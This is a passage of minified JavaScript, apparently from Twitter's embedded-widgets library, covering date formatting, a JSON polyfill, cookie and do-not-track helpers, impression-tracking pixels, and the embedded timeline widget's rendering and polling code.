parseInt(h,10);if(a=h.match(g))return Date.UTC(a[7],b.indexOf(r,a[1]),a[2],a[3],a[4],a[5]);if(a=h.match(d))return Date.UTC(a[1],a[2]-1,a[3],a[4],a[5],a[6])}(),l?(v=new Date(l),!isNaN(v.getTime())&&v):!1}var d=/(\d{4})-?(\d{2})-?(\d{2})T(\d{2}):?(\d{2}):?(\d{2})(Z|[\+\-]\d{2}:?\d{2})/,g=/[a-z]{3,4} ([a-z]{3}) (\d{1,2}) (\d{1,2}):(\d{2}):(\d{2}) ([\+\-]\d{2}:?\d{2}) (\d{4})/i,q=/^\d+$/,r="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ");a({parse:c,timeAgo:function(a,b){function d(a,b){return q&&q[a]&&(a=q[a]),a.replace(/%\{([\w_]+)\}/g,function(a,c){return void 0!==b[c]?b[c]:a})}var g=c(a),h=+new Date-g,k,m=b&&b.months||r,n=b&&b.formats||{abbr:"%{number}%{symbol}",shortdate:"%{day} %{month}",longdate:"%{day} %{month} %{year}"},q=b&&b.phrases;return g?isNaN(h)||2E3>h?d("now"):6E4>h?(k=Math.floor(h/1E3),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("s"),expanded:1<k?d("seconds"):d("second")})})):36E5>h?(k=Math.floor(h/6E4),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("m"),expanded:1<k?d("minutes"):d("minute")})})):864E5>h?(k=Math.floor(h/36E5),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("h"),expanded:1<k?d("hours"):d("hour")})})):31536E6>h?d(n.shortdate,{day:g.getDate(),month:d(m[g.getMonth()])}):d(n.longtime,{day:g.getDate(),month:d(m[g.getMonth()]),year:g.getFullYear().toString().slice(2)}):""}})})});g("tfw/widget/params",function(a){b("dom/delegate","dom/get","util/querystring","util/twitter",function(b,c,d,g){a(function(a,b){return function(c){var h,k;if(c&&g.isTwitterURL(c.href)&&!c.getAttribute("data-tw-params")){c.setAttribute("data-tw-params",!0);if("function"==typeof h)for(k in h=b.call(c),h)h.hasOwnProperty(k)&&(a[k]=h[k]);c.href=d.url(c.href,a)}}})})});g("$xd/json2.js",function(a){window.JSON||(window.JSON={});(function(){function a(b){return 10>b?"0"+b:b}function b(a){return g.lastIndex=0,g.test(a)?'"'+a.replace(g,function(a){var b=u[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function c(a,d){var g,k,m,q,u=h,B,H=d[a];H&&"object"==typeof H&&"function"==typeof H.toJSON&&(H=H.toJSON(a));"function"==typeof s&&(H=s.call(d,a,H));switch(typeof H){case"string":return b(H);case"number":return isFinite(H)?String(H):"null";case"boolean":case"null":return String(H);case"object":if(!H)return"null";h+=t;B=[];if("[object Array]"===Object.prototype.toString.apply(H)){q=H.length;for(g=0;g<q;g+=1)B[g]=c(g,H)||"null";return m=0===B.length?"[]":h?"[\n"+h+B.join(",\n"+h)+"\n"+u+"]":"["+B.join(",")+"]",h=u,m}if(s&&"object"==typeof s){q=s.length;for(g=0;g<q;g+=1)k=s[g],"string"==typeof k&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m))}else for(k in H)Object.hasOwnProperty.call(H,k)&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m));return m=0===B.length?"{}":h?"{\n"+h+B.join(",\n"+h)+"\n"+u+"}":"{"+B.join(",")+"}",h=u,m}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var d=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,g=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,t,u={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,d){var g;t=h="";if("number"==typeof d)for(g=0;g<d;g+=1)t+=" ";else"string"==typeof d&&(t=d);s=b;if(!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return c("",{"":a});throw Error("JSON.stringify");});"function"!=typeof JSON.parse&&(JSON.parse=function(a,b){function c(a,d){var g,h,k=a[d];if(k&&"object"==typeof k)for(g in k)Object.hasOwnProperty.call(k,g)&&(h=c(k,g),void 0!==h?k[g]=h:delete k[g]);return b.call(a,d,k)}var g;d.lastIndex=0;d.test(a)&&(a=a.replace(d,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return g=eval("("+a+")"),"function"==typeof b?c({"":g},""):g;throw new SyntaxError("JSON.parse");})})();a();d.Script.loaded.push("$xd/json2.js")});g("util/params",function(a){b("util/querystring",function(b){var c=function(a){a=a.search.substr(1);return b.decode(a)},d=function(a){var a=a.href,c=a.indexOf("#"),a=0>c?"":a.substring(c+1);return b.decode(a)};a({combined:function(a){var b={},g=c(a),a=d(a),h;for(h in g)g.hasOwnProperty(h)&&(b[h]=g[h]);for(h in a)a.hasOwnProperty(h)&&(b[h]=a[h]);return b},fromQuery:c,fromFragment:d})})});g("tfw/widget/env",function(a){b("util/params",function(b){var c;a({isDynamicWidget:function(){var a=b.combined(document.location)._;return void 0!==c?c:(c=!1,a&&/^\d+$/.test(a)&&(c=36E5>+new Date-parseInt(a)),c)}})})});g("util/decider",function(a){var b={force_new_cookie:100,rufous_pixel:100,decider_fixture:12.34};a({isAvailable:function(a){var c=b[a]||!1;if(!c)return!1;if(!0===c||100===c)return!0;var d=100*Math.random(),c=c>=d;return b[a]=c,c}})});g("dom/cookie",function(a){b("util/util",function(b){a(function(a,c,d){var g=b.aug({},d);if(1<arguments.length&&"[object Object]"!==String(c)){if(null===c||void 0===c)g.expires=-1;if("number"==typeof g.expires){var h=g.expires,h=new Date((new Date).getTime()+6E4*h);g.expires=h}return c=String(c),document.cookie=[encodeURIComponent(a),"=",g.raw?c:encodeURIComponent(c),g.expires?"; expires="+g.expires.toUTCString():"",g.path?"; path="+g.path:"",g.domain?"; domain="+g.domain:"",g.secure?"; secure":""].join("")}g=c||{};g=g.raw?function(a){return a}:decodeURIComponent;return(h=RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(h[1]):null})})});g("util/donottrack",function(a){b("dom/cookie",function(b){a(function(a){var c=/\.(gov|mil)(:\d+)?$/i,d=/https?:\/\/([^\/]+).*/i;return a=a||document.referrer,a=d.test(a)&&d.exec(a)[1],b("dnt")?!0:c.test(document.location.host)?!0:a&&c.test(a)?!0:document.navigator?1==document.navigator.doNotTrack:navigator?1==navigator.doNotTrack||1==navigator.msDoNotTrack:!1})})});g("tfw/widget/guest_cookie",function(a){b("dom/cookie","util/donottrack","util/decider",function(b,c){function d(){b(g)&&b(g,null,{domain:".twitter.com",path:"/"})}var g="pid";a({set:function(){c()&&d()},destroy:d,forceNewCookie:function(){var a=b(g)||!1;a&&(a.match(/^v3\:/)||d())},guest_id_cookie:g})})});g("tfw/widget/tracking",function(a){b("dom/cookie","dom/sandbox","util/donottrack","tfw/widget/guest_cookie","tfw/widget/env","util/util","$xd/json2.js",function(b,c,d,g,q,r){function t(a,b,c){b=Q+b;if(a)return a[b]=c,a}function u(a,b,c,d,g){if(b=F(b,c,d,g))c="//r.twimg.com/jot?"+z({l:H(b)}),b.dnt&&(c+="&dnt="+ +b.dnt),I(a,c)}function s(a,b,c,d){V?(b=F(a,b,c,d),c=y.firstChild,b&&(a=R.createElement("input"),c.value=+c.value||+b.dnt,b=H(b),a.type="hidden",a.name="l",a.value=b,y.appendChild(a))):X.push([a,b,c,d])}function v(){y?1>=y.children.length||(V.appendChild(y),V.appendChild(D),y.submit(),window.setTimeout(w(y,D),6E4),y=G(),D=x()):Y=!0}function w(a,b){return function(){var c=a.parentNode;c.removeChild(a);c.removeChild(b)}}function F(a,c,h,i){var j={_category_:"tfw_widgets"},l;if(c=~r.indexOf(C,c)&&c){a||(a={});h=!!h;j.event_name=c+":impression";c=a.original_redirect_referrer||document.referrer;j.dnt=i=!!i||d(c);for(l in a)a.hasOwnProperty(l)&&(j[l]=a[l]);return h||(j.logged_in=!!b("twid"),j.referrer=c,j.widget=q.isDynamicWidget(),j.pid=b(g.guest_id_cookie)||""),i&&B(j),j}}function z(a){var b=[],c,d,g;for(c in a)a.hasOwnProperty(c)&&(d=encodeURIComponent(c),g=encodeURIComponent(a[c]),g=g.replace(/'/g,"%27"),b.push(d+"="+g));return b.join("&")}function G(){var a=R.createElement("form"),b=R.createElement("input");return j++,a.action="//r.twimg.com/jot",a.method="POST",a.target="rufous-frame-"+j,a.id="rufous-form-"+j,b.type="hidden",b.name="dnt",b.value=0,a.appendChild(b),a}function x(){var a,b="rufous-frame-"+j;try{a=R.createElement("<iframe name="+b+">")}catch(c){a=R.createElement("iframe"),a.name=b}return a.id=b,a.style.display="none",a.width=0,a.height=0,a.border=0,a}function I(a,b){var c=a.ownerDocument.createElement("img");c.src=b;c.alt="";c.style.position="absolute";c.style.height="1px";c.style.width="1px";c.style.top="-9999px";c.style.left="-9999px";a.appendChild(c)}function B(a){for(var b in a)~r.indexOf(i,b)&&delete a[b]}function H(a){var b=Array.prototype.toJSON,c;return delete Array.prototype.toJSON,c=JSON.stringify(a),Array.prototype.toJSON=b,c}var Q="twttr_",A={tweetbutton:"//p.twitter.com/t.gif",followbutton:"//p.twitter.com/f.gif",tweetembed:"//p.twitter.com/e.gif"},C="tweetbutton followbutton tweetembed tweetbox timeline timeline-poll".split(" "),i=["hask","li","logged_in","pid",g.guest_id_cookie,Q+"hask",Q+"li",Q+g.guest_id_cookie],j=0,y,D,X=[],Y,V,R,T;g.forceNewCookie();a({enqueue:s,flush:v,initPostLogging:function(){function a(b){T=b.frame;R=b.doc;V=b.doc.body;y=G();for(D=x();X[0];)s.apply(this,X.shift());Y&&v()}(T=document.getElementById("rufous-sandbox"))?(R=T.contentWindow.document,V=R.body):c(a,{id:"rufous-sandbox"},{display:"none"})},addPixel:function(a,c,h,i,j){var l=A[h],r,s={},w;if(l){c||(c={});i=!!i;w=c.original_redirect_referrer||document.referrer;j=!!j||d(w);for(r in c)s[r]=c[r];i||(t(s,"referrer",w),t(s,"widget",+q.isDynamicWidget()),t(s,"hask",+!!b("k")),t(s,"li",+!!b("twid")),t(s,g.guest_id_cookie,b(g.guest_id_cookie)||""));j&&(t(s,"dnt",1),B(s));I(a,l+"?"+z(s));u(a,c,h,i,j)}},addRufousPixel:u,addVar:t})})});g("tfw/assets",function(a){b("util/env",function(b){var c={"embed/timeline.css":{"default":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.css","2x":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.css",gif:"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.css","default.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.rtl.css","2x.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.rtl.css","gif.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.rtl.css"},"embed/embed.db2c829c654880a40587573127775568.css":{"default":"embed/embed.default.css","2x":"embed/embed.2x.css",gif:"embed/embed.gif.css","default.rtl":"embed/embed.default.rtl.css","2x.rtl":"embed/embed.2x.rtl.css","gif.rtl":"embed/embed.gif.rtl.css"}};a(function(a,d){var g=c[a],h;return b.retina()?h="2x":b.ie6()||b.ie7()?h="gif":h="default",d&&(h+=".rtl"),g[h]})})});g("util/logger",function(a){a({info:function(a){window.console&&window.console.log&&window.console.log(a)},warn:function(a){window.console&&window.console.warn&&window.console.warn(a)},error:function(a){window.console&&window.console.error&&window.console.error(a)}})});g("tfw/data",function(a){b("util/logger","util/util","util/querystring",function(b,c,d){function g(a,b){return a=={}.toString.call(b).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function q(a){var b={};return a.success&&g("function",a.success)&&(b.success=a.success),a.error&&g("function",a.error)&&(b.error=a.error),a.complete&&g("function",a.complete)&&(b.complete=a.complete),b}twttr=twttr||{};twttr.tfw=twttr.tfw||{};twttr.tfw.callbacks=twttr.tfw.callbacks||{};var r=twttr.tfw.callbacks,t=0,u=!1,s={},v={userLookup:"//api.twitter.com/1/users/lookup.json",userShow:"//cdn.api.twitter.com/1/users/show.json",status:"//cdn.api.twitter.com/1/statuses/show.json",count:"//cdn.api.twitter.com/1/urls/count.json",friendship:"//cdn.api.twitter.com/1/friendships/exists.json",timeline:"//cdn.syndication.twimg.com/widgets/timelines/",timelinePoll:"//syndication.twimg.com/widgets/timelines/paged/",timelinePreview:"//syndication.twimg.com/widgets/timelines/preview/"};twttr.widgets&&twttr.widgets.endpoints&&c.aug(v,twttr.widgets.endpoints);s.jsonp=function(a,c,g){var h=g||"cb"+t,l="twttr.tfw.callbacks."+h,m=document.createElement("script"),l={callback:l,suppress_response_codes:!0};r[h]=function(a){a.error?c.error&&c.error(a):a.headers&&200!=a.headers.status?(c.error&&c.error(a),b.warn(a.headers.message)):c.success&&c.success(a);c.complete&&c.complete(a);(a=c.script)&&(a.onload=a.onreadystatechange=null,a.parentNode&&a.parentNode.removeChild(a),c.script=void 0);c.callbackName&&twttr.tfw.callbacks[c.callbackName]&&delete twttr.tfw.callbacks[c.callbackName]};if(u||!/^https?\:$/.test(window.location.protocol))a=a.replace(/^\/\//,"https://");m.src=d.url(a,l);m.async="async";document.body.appendChild(m);c.script=m;c.callbackName=h;g||t++};s.config=function(a){if(!0===a.forceSSL||!1===a.forceSSL)u=a.forceSSL};s.user=function(){var a,b={},c;1===arguments.length?(a=arguments[0].screenName,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);c=g("array",a)?v.userLookup:v.userShow;a=g("array",a)?a.join(","):a;a=d.url(c,{screen_name:a});this.jsonp(a,b)};s.userById=function(a){var b,c={},h;1===arguments.length?(b=arguments[0].ids,c=q(arguments[0])):(b=arguments[0],c.success=arguments[1]);h=g("array",b)?v.userLookup:v.userShow;b=g("array",b)?b.join(","):b;b=d.url(h,{user_id:b});this.jsonp(b,c)};s.status=function(){var a,b={},c,h;1===arguments.length?(a=arguments[0].id,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);if(g("array",a)){var k=a,l=b,s=k.length,r={},u=0,b=function(a){var b,c=[],d=[],g=[];b=a.error?a.request.split("id=")[1].split("&")[0]:a.id_str;r[b]=a;if(++u===s){for(a=0;a<s;a++)b=r[k[a]],c.push(b),b.error?g.push(b):d.push(b);l.error&&0<g.length&&l.error(g);l.success&&0<d.length&&l.success(d);l.complete&&l.complete(c)}};for(h=0;h<a.length;h++)c={id:a[h],include_entities:!0},c=d.url(v.status,c),this.jsonp(c,{success:b,error:b})}else c={id:a,include_entities:!0},c=d.url(v.status,c),this.jsonp(c,b)};s.tweet=s.status;s.count=function(){var a="",b={};1===arguments.length?(a=arguments[0].url,b=q(arguments[0])):2===arguments.length&&(a=arguments[0],b.success=arguments[1]);a=d.url(v.count,{url:a});this.jsonp(a,b)};s.friendshipExists=function(a){var b=q(a),a=d.url(v.friendship,{screen_name_a:a.screenNameA,screen_name_b:a.screenNameB});this.jsonp(a,b)};s.timeline=function(a){var b=q(a),c;c={lang:a.lang,t:Math.floor(+new Date/9E5),domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timeline+a.id,c);this.jsonp(c,b,"tl_"+a.id)};s.timelinePoll=function(a){var b=q(a),c={lang:a.lang,since_id:a.sinceId,max_id:a.maxId,domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timelinePoll+a.id,c);this.jsonp(c,b,"tlPoll_"+a.id+"_"+(a.sinceId||a.maxId))};s.timelinePreview=function(a){var b=q(a),a=d.url(v.timelinePreview,a.params);this.jsonp(a,b)};a(s)})});g("anim/transition",function(a){function b(a,c){var d;return c=c||window,d=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||c.msRequestAnimationFrame||c.oRequestAnimationFrame||function(){c.setTimeout(function(){a(+new Date)},1E3/60)},d(a)}a({animate:function(a,c,d,g,h){function t(s){var s=Math.min((s-u)/d,1),v=g?g(c,s):c*s;a(v);1!=s&&b(t,h)}var u=+new Date;b(t)},requestAnimationFrame:b,easeOut:function(a,b){return Math.sin(Math.PI/2*b)*a}})});g("tfw/widget/timeline",function(a){b("anim/transition","tfw/widget/base","tfw/widget/intent","tfw/data","tfw/assets","tfw/widget/tracking","tfw/widget/params","util/datetime","util/env","util/iframe","util/insert","util/twitter","util/querystring","util/util","dom/delegate","dom/classname","dom/get","dom/sandbox",function(b,c,d,g,q,r,t,u,s,v,w,F,z,G,x,I,B,H){function Q(a){if(a){var b,d=this;c.Base.apply(this,[a]);a=this.params();this.preview=a.previewParams;this.widgetId=a.widgetId||this.dataAttr("widget-id");b=(this.targetEl=this.srcEl&&this.srcEl.parentNode||a.targetEl||document.body)&&this.targetEl.offsetWidth;b=a.width||this.attr("width")||b;this.height=y.test(a.height||this.attr("height"))&&RegExp.$1;this.width=Math.max(V,Math.min(y.test(b)?RegExp.$1:X,X));this.narrow=a.narrow||this.width<=Y;this.linkColor=D.test(a.linkColor||this.dataAttr("link-color"))&&RegExp.$1;this.theme=a.theme||this.attr("data-theme");this.theme=/(dark|light)/.test(this.theme)?this.theme:"";this.classAttr.push("twitter-timeline-rendered");this.classAttr.push(s.touch()?"is-touch":"not-touch");this.ariaPolite=a.ariaPolite||this.dataAttr("aria-polite");H(function(a){d.sandboxReady=!0;d.setupSandbox.call(d,a)},{className:"twitter-timeline twitter-timeline-rendered",id:this.id},{width:"1px",height:"1px",border:"none",position:"absolute"},function(a){d.srcEl?d.targetEl.insertBefore(a,d.srcEl):d.targetEl.appendChild(a)})}}function A(a,b){var c=a.ownerDocument,d=B.one(U,a,"DIV"),g=d.children[0],h=g.getAttribute("data-expanded-media"),i,k=0,l=B.one(P,a,"A"),m=l&&l.getElementsByTagName("B")[0],n=m&&(m.innerText||m.textContent);m&&(m.innerHTML=l.getAttribute("data-toggled-text"),l.setAttribute("data-toggled-text",n),I.present(a,O)?(I.remove(a,O),d.style.cssText=""):(h&&(i=c.createElement("DIV"),i.innerHTML=h,C(i),k=j(i,b),g.removeAttribute("data-expanded-media"),g.appendChild(i)),c=Math.max(g.offsetHeight,k),d.style.cssText="height:"+c+"px",I.add(a,O)))}function C(a){if(s.retina())for(var a=a.getElementsByTagName("IMG"),b,c,d=0,g=a.length;d<g;d++)b=a[d],(c=b.getAttribute("data-src-2x"))&&(b.src=c)}function i(a,b,c,d){return b>a&&b>d?(a*=d/b,b=d):a>c&&(b*=c/a,a=c),{width:Math.ceil(a),height:Math.ceil(b)}}function j(a,b){for(var c=a.getElementsByTagName("IMG"),d=a.getElementsByTagName("IFRAME"),g,h,j,k=0,l=0,m;g=[c,d][l];l++)if(g.length)for(m=0;h=g[m];m++)j=i(h.getAttribute("width")||h.width,h.getAttribute("height")||h.height,b,h.getAttribute("height")||h.height),0<j.width&&(h.width=j.width),0<j.height&&(h.height=j.height),k=j.height>k?j.height:k;return k}var y=/^([0-9]+)( ?px)?$/,D=/^(#(?:[0-9a-f]{3}|[0-9a-f]{6}))$/i,X="520",Y="320",V="220",R=".customisable;.customisable:link;.customisable:visited;.customisable:hover;.customisable:active;.customisable-highlight:hover;a:hover .customisable-highlight;a:focus .customisable-highlight".split(";"),T=["a:hover .ic-mask","a:focus .ic-mask"],O="expanded",U="detail-expander",P="expand";Q.prototype=new c.Base;G.aug(Q.prototype,{create:function(a){var b=this.sandbox.doc.createElement("div"),c,d=this,g,h,i;b.innerHTML=a.body;if(c=b.children[0]||!1)return this.reconfigure(a.config),this.augmentWidgets(c),C(c),j(c,this.contentWidth()),this.logImpressions(b,"timeline"),"assertive"==this.ariaPolite&&(h=B.one("new-tweets-bar",c,"DIV"),h.setAttribute("aria-polite","assertive")),c.id=this.id,c.className+=" "+this.classAttr.join(" "),c.lang=this.lang,twttr.widgets.load(c),i=function(){d.sandbox.body.appendChild(c);d.sandbox.win.setTimeout(function(){var a=B.one("timeline-header",c,"DIV"),b=B.one("timeline-footer",c,"DIV"),h=B.one("stream",c,"DIV");b?g=a.offsetHeight+b.offsetHeight:g=a.offsetHeight;h.style.cssText="height:"+(d.height-g-2)+"px"},500);d.sandbox.frame.style.cssText="";d.sandbox.frame.width=d.width;d.sandbox.frame.height=d.height;d.sandbox.frame.style.border="none"},this.frameIsReady?i():this.onFrameReady=i,this.srcEl&&this.srcEl.parentNode.removeChild(this.srcEl),c},render:function(a,b){function c(){i.success=function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();b&&b(h.sandbox.frame)};i.error=function(a){a&&a.headers&&b&&b(a.headers.status)};i.params=h.preview;g.timelinePreview(i)}function d(){r.initPostLogging();g.timeline({id:h.widgetId,dnt:h.dnt,lang:h.lang,success:function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();a.headers.xPolling&&/\d/.test(a.headers.xPolling)&&(h.pollInterval=1E3*a.headers.xPolling);h.updateTimeStamps();h.schedulePolling();b&&b(h.sandbox.frame)},error:function(a){a&&a.headers&&b&&b(a.headers.status)}})}var h=this,i={},j;!this.preview&&!this.widgetId?b&&b(400):(j=this.preview?c:d,this.sandboxReady?j():window.setTimeout(j,0))},reconfigure:function(a){this.lang=a.lang;this.theme||(this.theme=a.theme);"dark"==this.theme&&this.classAttr.push("thm-dark");!this.linkColor&&a.linkColor&&D.test(a.linkColor)&&(this.linkColor=RegExp.$1);this.linkColor&&this.addLinkColorStyle(this.linkColor);!this.height&&y.test(a.height)&&(this.height=RegExp.$1);this.height=Math.max("350",this.height?this.height:"600");this.preview&&this.classAttr.push("var-preview");(this.narrow=this.width<=Y)&&this.classAttr.push("var-narrow")},logImpressions:function(a,b){for(var c=B.all("permalink",a,"A"),d,g=0;d=c[g];g++)r.enqueue({widget_id:this.widgetId,tweet_ids:[F.status(d.href)]},b,!0,this.dnt);g&&r.flush()},addLinkColorStyle:function(a){var b=this,c=this.sandbox.doc,d=this.id+"-styles",g=function(a){return("dark"==b.theme?".thm-dark ":"")+a},h;c.getElementById(d)||(h=G.map(R,g).join(",")+"{color:"+a+"}",g=G.map(T,g).join(",")+"{background-color:"+a+"}",a=c.createElement("style"),a.id=d,a.type="text/css",window.createPopup&&c.styleSheets?(c.styleSheets.userCss=a,c.styleSheets.userCss.cssText=h+g):(a.appendChild(c.createTextNode(h)),a.appendChild(c.createTextNode(g)),c.getElementsByTagName("head")[0].appendChild(a)))},bindEvents:function(){var a=this,b=this.element,c=!0;x.delegate(b,"click",".profile",function(b){var c;a.addUrlParams(this);(c=F.intentForProfileURL(this.href))&&(d.open(c),x.preventDefault(b))});x.delegate(b,"click",".web-intent",function(b){a.addUrlParams(this);d.open(this.href);x.preventDefault(b)});x.delegate(b,"click","."+P,function(c){A(B.ancestor(".tweet",this,b),a.contentWidth());x.stop(c)});x.delegate(b,"click","A",function(a){x.stopPropagation(a)});x.delegate(b,"click",".with-expansion",function(b){A(this,a.contentWidth());x.stop(b)});x.delegate(b,"click",".load-more",function(){a.loadMore()});x.delegate(b,"click",".new-tweets-bar",function(){a.scrollToTop();a.hideNewTweetNotifier(!0)});x.delegate(b,"click",".load-tweets",function(b){c&&(c=!1,a.forceLoad(),x.stop(b))});x.delegate(b,"click",".display-sensitive-image",function(c){a.showNSFW(B.ancestor(".tweet",this,b));x.stop(c)});x.delegate(b,"mouseover",".timeline",function(){a.mouseOver=!0});x.delegate(b,"mouseout",".timeline",function(){a.mouseOver=!1});x.delegate(b,"mouseover",".new-tweets-bar",function(){a.mouseOverNotifier=!0});x.delegate(b,"mouseout",".new-tweets-bar",function(){a.mouseOverNotifier=!1;window.setTimeout(function(){a.hideNewTweetNotifier()},3E3)});!s.ie6()&&!s.ie7()&&(x.delegate(b,"click",".tweet-box-button",function(b){a.expandTweetBox();x.stop(b)}),x.delegate(document.documentElement,"click","HTML",function(){a.collapseTweetBox()}),x.delegate(b,"click","DIV",function(){a.collapseTweetBox()}))},scrollToTop:function(){var a=B.one("stream",this.element,"DIV");a.scrollTop=0;a.focus()},update:function(){var a=this,b=B.one("tweet",this.element,"LI"),b=b&&b.getAttribute("data-tweet-id");this.updateTimeStamps();this.requestTweets(b,!0,function(b){0<b.childNodes.length&&a.insertNewTweets(b)})},loadMore:function(){var a=this,b=B.all("tweet",this.element,"LI").pop(),c=b&&b.getAttribute("data-tweet-id");this.requestTweets(c,!1,function(b){var d=B.one("no-more-pane",a.element,"P"),g=b.childNodes[0];d.style.cssText="";g&&g.getAttribute("data-tweet-id")==c&&b.removeChild(g);0<b.childNodes.length?a.appendTweets(b):(I.add(a.element,"no-more"),d.focus())})},forceLoad:function(){var a=this,b=!!B.all("h-feed",this.element,"OL").length;this.requestTweets(1,!0,function(c){c.childNodes.length&&(a[b?"insertNewTweets":"appendTweets"](c),I.add(a.element,"has-tweets"))})},schedulePolling:function(a){var b=this;null!==this.pollInterval&&(a=twttr.widgets.poll||a||this.pollInterval||1E4,-1<a&&window.setTimeout(function(){this.isUpdating||b.update();b.schedulePolling()},a))},requestTweets:function(a,b,c){var d=this,h={id:this.widgetId,dnt:this.dnt,lang:this.lang};h[b?"sinceId":"maxId"]=a;h.complete=function(){this.isUpdating=!1};h.error=function(a){a&&a.headers&&("404"==a.headers.status?d.pollInterval=null:"503"==a.headers.status&&(d.pollInterval*=1.5))};h.success=function(a){var b=d.sandbox.doc.createDocumentFragment(),g=d.sandbox.doc.createElement("div");a&&a.headers&&a.headers.xPolling&&/\d+/.test(a.headers.xPolling)&&(d.pollInterval=1E3*a.headers.xPolling);if(a&&void 0!==a.body&&(g.innerHTML=a.body,!(g.children[0]&&"LI"!=g.children[0].tagName))){d.logImpressions(g,"timeline-poll");C(g);for(j(g,d.contentWidth());g.children[0];)b.appendChild(g.children[0]);c(b)}};g.timelinePoll(h)},insertNewTweets:function(a){var c=this,d=B.one("stream",this.element,"DIV"),g=B.one("h-feed",d,"OL"),h=g.offsetHeight,i;this.updateTimeStamps();g.insertBefore(a,g.firstChild);i=g.offsetHeight-h;40<d.scrollTop||this.mouseIsOver()?(d.scrollTop+=i,this.showNewTweetNotifier()):(I.remove(this.element,"pending-scroll-in"),g.style.cssText="margin-top: -"+i+"px",window.setTimeout(function(){d.scrollTop=0;I.add(c.element,"pending-scroll-in");s.cssTransitions()?g.style.cssText="":b.animate(function(a){a<i?g.style.cssText="margin-top: -"+(i-a)+"px":g.style.cssText=""},i,500,b.easeOut)},500),this.gcTweets(50))},appendTweets:function(a){var b=B.one("stream",this.element,"DIV"),b=B.one("h-feed",b,"OL");this.updateTimeStamps();b.appendChild(a)},gcTweets:function(a){for(var b=B.one("h-feed",this.element,"OL"),c=b.children.length,d,a=a||50;c>a&&(d=b.children[c-1]);c--)b.removeChild(d)},showNewTweetNotifier:function(){var a=this,b=B.one("new-tweets-bar",this.element,"DIV"),c=b.children[0];b.style.cssText="";I.add(this.element,"pending-new-tweet");b.removeChild(c);b.appendChild(c);I.replace(this.element,"pending-new-tweet","show-new-tweet");this.newNoticeDisplayTime=+new Date;window.setTimeout(function(){a.hideNewTweetNotifier()},5E3)},hideNewTweetNotifier:function(a){var b=this;B.one("new-tweets-bar",this.element,"DIV");if(a||!this.mouseOverNotifier)I.replace(this.element,"show-new-tweet","pending-new-tweet"),window.setTimeout(function(){I.remove(b.element,"pending-new-tweet")},500)},expandTweetBox:function(){var a=B.one("twitter-tweet-box",this.element,"IFRAME");a&&(I.add(this.element,"show-tweet-box"),window.postMessage&&a.contentWindow.postMessage("autofocus","*"))},collapseTweetBox:function(){I.remove(this.element,"show-tweet-box")},augmentWidgets:function(a){for(var b=B.all("twitter-follow-button",a,"A"),c=B.one("twitter-tweet-box",a,"A"),a=B.one("tweet-box-button",a,"BUTTON"),d=0,g=b.concat([c]),h;h=g[d];d++)h.setAttribute("data-related",this.related),h.setAttribute("data-partner",this.partner),h.setAttribute("data-dnt",this.dnt),h.setAttribute("data-autofocus","true");if(250>this.width)for(d=0;h=b[d];d++)h.setAttribute("data-show-screen-name","false");c&&(s.ie6()||s.ie7()?(a&&a.parentNode.removeChild(a),c.className="tweet-box-button web-intent"):(c.setAttribute("data-width",this.width),c.setAttribute("data-theme","dark"==this.theme?"tweetdeck":"")))},readTranslations:function(){var 